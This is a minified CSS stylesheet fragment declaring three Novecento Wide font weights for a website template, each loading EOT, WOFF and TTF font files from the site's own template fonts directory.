@font-face{font-family:'novecento_wide_bookbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'novecento_wide_lightbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'novecento_wide_ultralightbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}

